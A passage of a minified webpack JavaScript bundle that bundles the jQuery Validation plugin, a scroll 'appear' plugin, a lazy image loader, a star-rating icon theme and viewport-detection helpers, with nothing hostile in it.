i=this.scrollY(),n=i+this.getViewportH(),a=e.getBoundingClientRect(),r=a.height,o=i+a.top;return n>=o+r*(t=t||0)&&o+r>=i},a.prototype.getViewportH=function(){var e=this.docElem.clientHeight,t=window.innerHeight;return t>e?t:e},a.prototype.scrollY=function(){return window.pageYOffset||this.docElem.scrollTop},r=function(){a.prototype.docElem||(a.prototype.docElem=window.document.documentElement,o=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){return window.setTimeout(e,1e3/60)},s=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(e){return window.clearTimeout(e)})},l=function(e,t){var i=parseInt(e,10);return i>=0?i:t},void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},tt6R:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){i.submitButton=t.currentTarget,e(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(i.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function n(){var n,a;return i.submitButton&&(i.settings.submitHandler||i.formSubmitted)&&(n=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),!(i.settings.submitHandler&&!i.settings.debug)||(a=i.settings.submitHandler.call(i,i.currentForm,t),n&&n.remove(),void 0!==a&&a)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,n()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):n():(i.focusInvalid(),!1)}))),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i,n;return e(this[0]).is("form")?t=this.validate().form():(n=[],t=!0,i=e(this[0].form).validate(),this.each((function(){(t=i.element(this)&&t)||(n=n.concat(i.errorList))})),i.errorList=n),t},rules:function(t,i){var n,a,r,o,s,l,c=this[0],d=void 0!==this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=c&&(!c.form&&d&&(c.form=this.closest("form")[0],c.name=this.attr("name")),null!=c.form)){if(t)switch(n=e.data(c.form,"validator").settings,a=n.rules,r=e.validator.staticRules(c),t){case"add":e.extend(r,e.validator.normalizeRule(i)),delete r.messages,a[c.name]=r,i.messages&&(n.messages[c.name]=e.extend(n.messages[c.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),(function(e,t){l[t]=r[t],delete r[t]})),l):(delete a[c.name],r)}return(o=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=o.required,delete o.required,o=e.extend({required:s},o)),o.remote&&(s=o.remote,delete o.remote,o=e.extend(o,{remote:s})),o}}}),e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){var i=e(t).val();return null!==i&&!!e.trim(""+i)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(void 0===i||(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,(function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return i}))}))),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,i){9===i.which&&""===this.elementValue(t)||-1!==e.inArray(i.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,n){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(n):e(t).addClass(i).removeClass(n)},unhighlight:function(t,i,n){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(n):e(t).removeClass(i).addClass(n)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");if(!this.form&&i&&(this.form=e(this).closest("form")[0],this.name=e(this).attr("name")),n===this.form){var a=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),o=a.settings;o[r]&&!e(this).is(o.ignore)&&o[r].call(a,this,t)}}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,n=this.currentForm,a=this.groups={};e.each(this.settings.groups,(function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,(function(e,i){a[i]=t}))})),i=this.settings.rules,e.each(i,(function(t,n){i[t]=e.validator.normalizeRule(n)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i,n,a=this.clean(t),r=this.validationTargetFor(a),o=this,s=!0;return void 0===r?delete this.invalid[a.name]:(this.prepareElement(r),this.currentElements=e(r),(n=this.groups[r.name])&&e.each(this.groups,(function(e,t){t===n&&e!==r.name&&(a=o.validationTargetFor(o.clean(o.findByName(e))))&&a.name in o.invalid&&(o.currentElements.push(a),s=o.check(a)&&s)})),i=!1!==this.check(r),s=s&&i,this.invalid[r.name]=!i,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!i)),s},showErrors:function(t){if(t){var i=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,(function(e,t){return{message:e,element:i.findByName(t)[0]}})),this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){var n=this.name||e(this).attr("name"),a=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");return!n&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),a&&(this.form=e(this).closest("form")[0],this.name=n),this.form===t.currentForm&&!(n in i||!t.objectLength(e(this).rules()))&&(i[n]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,n,a=e(t),r=t.type,o=void 0!==a.attr("contenteditable")&&"false"!==a.attr("contenteditable");return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":a.val():(i=o?a.text():a.val(),"file"===r?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(n=i.lastIndexOf("/"))>=0||(n=i.lastIndexOf("\\"))>=0?i.substr(n+1):i:"string"==typeof i?i.replace(/\r/g,""):i)},check:function(t){t=this.validationTargetFor(this.clean(t));var i,n,a,r,o=e(t).rules(),s=e.map(o,(function(e,t){return t})).length,l=!1,c=this.elementValue(t);for(n in"function"==typeof o.normalizer?r=o.normalizer:"function"==typeof this.settings.normalizer&&(r=this.settings.normalizer),r&&(c=r.call(t,c),delete o.normalizer),o){a={method:n,parameters:o[n]};try{if("dependency-mismatch"===(i=e.validator.methods[n].call(this,c,t,a.parameters))&&1===s){l=!0;continue}if(l=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,a),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+a.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+a.method+"' method."),e}}if(!l)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){"string"==typeof i&&(i={method:i});var n=this.findDefined(this.customMessage(t.name,i.method),this.customDataMessage(t,i.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),a=/\$?\{(\d+)\}/g;return"function"==typeof n?n=n.call(this,i.parameters,t):a.test(n)&&(n=e.validator.format(n.replace(a,"{$1}"),i.parameters)),n},formatAndAdd:function(e,t){var i=this.defaultMessage(e,t);this.errorList.push({message:i,element:e,method:t.method}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,i){var n,a,r,o,s=this.errorsFor(t),l=this.idOrName(t),c=e(t).attr("aria-describedby");s.length?(s.removeClass(this.settings.validClass).addClass(this.settings.errorClass),s.html(i)):(n=s=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(n=s.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement.call(this,n,e(t)):n.insertAfter(t),s.is("label")?s.attr("for",l):0===s.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=s.attr("id"),c?c.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(c+=" "+r):c=r,e(t).attr("aria-describedby",c),(a=this.groups[t.name])&&(o=this,e.each(o.groups,(function(t,i){i===a&&e("[name='"+o.escapeCssMeta(t)+"']",o.currentForm).attr("aria-describedby",s.attr("id"))}))))),!i&&this.settings.success&&(s.text(""),"string"==typeof this.settings.success?s.addClass(this.settings.success):this.settings.success(s,t)),this.toShow=this.toShow.add(s)},errorsFor:function(t){var i=this.escapeCssMeta(this.idOrName(t)),n=e(t).attr("aria-describedby"),a="label[for='"+i+"'], label[for='"+i+"'] *";return n&&(a=a+", #"+this.escapeCssMeta(n).replace(/\s+/g,", #")),this.errors().filter(a)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[o(e)]||this.dependTypes[o(e)](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass),i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.submitButton&&e("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,i){return i="string"==typeof i&&i||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:i})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},n=e(t).attr("class");return n&&e.each(n.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])})),i},normalizeAttributeRule:function(e,t,i,n){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(n=Number(n),isNaN(n)&&(n=void 0)),n||0===n?e[i]=n:t===i&&"range"!==t&&(e[i]=!0)},attributeRules:function(t){var i,n,a={},r=e(t),o=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(n=t.getAttribute(i))&&(n=!0),n=!!n):n=r.attr(i),this.normalizeAttributeRule(a,o,i,n);return a.maxlength&&/-1|2147483647|524288/.test(a.maxlength)&&delete a.maxlength,a},dataRules:function(t){var i,n,a={},r=e(t),o=t.getAttribute("type");for(i in e.validator.methods)""===(n=r.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(n=!0),this.normalizeAttributeRule(a,o,i,n);return a},staticRules:function(t){var i={},n=e.data(t.form,"validator");return n.settings.rules&&(i=e.validator.normalizeRule(n.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,(function(n,a){if(!1!==a){if(a.param||a.depends){var r=!0;switch(o(a.depends)){case"string":r=!!e(a.depends,i.form).length;break;case"function":r=a.depends.call(i,i)}r?t[n]=void 0===a.param||a.param:(e.data(i.form,"validator").resetElements(e(i)),delete t[n])}}else delete t[n]})),e.each(t,(function(n,a){t[n]=e.isFunction(a)&&"normalizer"!==n?a(i):a})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var i;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),(function(){i[this]=!0})),t=i}return t},addMethod:function(t,i,n){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==n?n:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,n){if(!this.depend(n,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var a=e(i).val();return a&&a.length>0}return this.checkable(i)?this.getLength(t,i)>0:null!=t&&t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(e)},date:function(){var e=!1;return function(t,i){return e||(e=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(i)||!/Invalid|NaN/.test(new Date(t).toString())}}(),dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a>=n},maxlength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a<=n},rangelength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a>=n[0]&&a<=n[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||e<=i},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},step:function(t,i,n){var a,r=e(i).attr("type"),o="Step attribute on input type "+r+" is not supported.",s=new RegExp("\\b"+r+"\\b"),l=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},c=function(e){return Math.round(e*Math.pow(10,a))},d=!0;if(r&&!s.test(["text","number","range"].join()))throw new Error(o);return a=l(n),(l(t)>a||c(t)%c(n)!=0)&&(d=!1),this.optional(i)||d},equalTo:function(t,i,n){var a=e(n);return this.settings.onfocusout&&a.not(".validate-equalTo-blur").length&&a.addClass("validate-equalTo-blur").on("blur.validate-equalTo",(function(){e(i).valid()})),t===a.val()},remote:function(t,i,n,a){if(this.optional(i))return"dependency-mismatch";a="string"==typeof a&&a||"remote";var r,o,s,l=this.previousValue(i,a);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[i.name][a],this.settings.messages[i.name][a]=l.message,n="string"==typeof n&&{url:n}||n,s=e.param(e.extend({data:t},n.data)),l.old===s?l.valid:(l.old=s,r=this,this.startRequest(i),(o={})[i.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:r.currentForm,success:function(e){var n,o,s,c=!0===e||"true"===e;r.settings.messages[i.name][a]=l.originalMessage,c?(s=r.formSubmitted,r.resetInternals(),r.toHide=r.errorsFor(i),r.formSubmitted=s,r.successList.push(i),r.invalid[i.name]=!1,r.showErrors()):(n={},o=e||r.defaultMessage(i,{method:a,parameters:t}),n[i.name]=l.message=o,r.invalid[i.name]=!0,r.showErrors(n)),l.valid=c,r.stopRequest(i,c)}},n)),"pending")}}});var t,i={};return e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,n){var a=e.port;"abort"===e.mode&&(i[a]&&i[a].abort(),i[a]=n)})):(t=e.ajax,e.ajax=function(n){var a=("mode"in n?n:e.ajaxSettings).mode,r=("port"in n?n:e.ajaxSettings).port;return"abort"===a?(i[r]&&i[r].abort(),i[r]=t.apply(this,arguments),i[r]):t.apply(this,arguments)}),e})?n.apply(t,a):n)||(e.exports=r)},tvjJ:function(e,t){},voqb:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){e.fn.appear=function(t,i){var n=e.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each((function(){var i=e(this);if(i.appeared=!1,t){var a=e(window),r=function(){if(i.is(":visible")){var e=a.scrollLeft(),t=a.scrollTop(),r=i.offset(),o=r.left,s=r.top,l=n.accX,c=n.accY,d=i.height(),u=a.height(),h=i.width(),p=a.width();t<=s+d+c&&s<=t+u+c&&e<=o+h+l&&o<=e+p+l?i.appeared||i.trigger("appear",n.data):i.appeared=!1}else i.appeared=!1},o=function(){if(i.appeared=!0,n.one){a.unbind("scroll",r);var o=e.inArray(r,e.fn.appear.checks);0<=o&&e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};n.one?i.one("appear",n.data,o):i.bind("appear",n.data,o),a.scroll(r),e.fn.appear.checks.push(r),r()}else i.trigger("appear",n.data)}))},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(0<t)for(;t--;)e.fn.appear.checks[t]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],(function(t,i){var n=e.fn[i];n&&(e.fn[i]=function(){var t=n.apply(this,arguments);return e.fn.appear.run(),t})}))})?n.apply(t,a):n)||(e.exports=r)},vx8O:function(e,t){!function(e){"use strict";window.jQuery.fn.ratingThemes["krajee-fas"]={filledStar:'<i class="fas fa-star"></i>',emptyStar:'<i class="far fa-star"></i>',clearButton:'<i class="fas fa-minus-circle"></i>'}}()},wkTi:function(e,t){var i,n,a,r,o;i=jQuery,n=window,a=document,o=i(n),i.fn.lazyload=function(e){var t,s=this,l={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:n,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};function c(){var e=0;s.each((function(){var t=i(this);if(!l.skip_invisible||t.is(":visible"))if(i.abovethetop(this,l)||i.leftofbegin(this,l));else if(i.belowthefold(this,l)||i.rightoffold(this,l)){if(++e>l.failure_limit)return!1}else t.trigger("appear"),e=0}))}return e&&(r!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),r!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),i.extend(l,e)),t=l.container===r||l.container===n?o:i(l.container),0===l.event.indexOf("scroll")&&t.bind(l.event,(function(){return c()})),this.each((function(){var e=this,t=i(e);e.loaded=!1,t.attr("src")!==r&&!1!==t.attr("src")||t.is("img")&&t.attr("src",l.placeholder),t.one("appear",(function(){if(!this.loaded){if(l.appear){var n=s.length;l.appear.call(e,n,l)}i("<img />").bind("load",(function(){var n=t.attr("data-"+l.data_attribute);t.hide(),t.is("img")?t.attr("src",n):t.css("background-image","url('"+n+"')"),t[l.effect](l.effect_speed),e.loaded=!0;var a=i.grep(s,(function(e){return!e.loaded}));if(s=i(a),l.load){var r=s.length;l.load.call(e,r,l)}})).attr("src",t.attr("data-"+l.data_attribute))}})),0!==l.event.indexOf("scroll")&&t.bind(l.event,(function(){e.loaded||t.trigger("appear")}))})),o.bind("resize",(function(){c()})),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&o.bind("pageshow",(function(e){e.originalEvent&&e.originalEvent.persisted&&s.each((function(){i(this).trigger("appear")}))})),i(a).ready((function(){c()})),this},i.belowthefold=function(e,t){return(t.container===r||t.container===n?(n.innerHeight?n.innerHeight:o.height())+o.scrollTop():i(t.container).offset().top+i(t.container).height())<=i(e).offset().top-t.threshold},i.rightoffold=function(e,t){return(t.container===r||t.container===n?o.width()+o.scrollLeft():i(t.container).offset().left+i(t.container).width())<=i(e).offset().left-t.threshold},i.abovethetop=function(e,t){return(t.container===r||t.container===n?o.scrollTop():i(t.container).offset().top)>=i(e).offset().top+t.threshold+i(e).height()},i.leftofbegin=function(e,t){return(t.container===r||t.container===n?o.scrollLeft():i(t.container).offset().left)>=i(e).offset().left+t.threshold+i(e).width()},i.inviewport=function(e,t){return!(i.rightoffold(e,t)||i.leftofbegin(e,t)||i.belowthefold(e,t)||i.abovethetop(e,t))},i.extend(i.expr[":"],{"below-the-fold":function(e){return i.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!i.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return i.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!i.rightoffold(e,{threshold:0})},"in-viewport":function(e){return i.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!i.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return i.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!i.rightoffold(e,{threshold:0})}})},yLpj:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i}});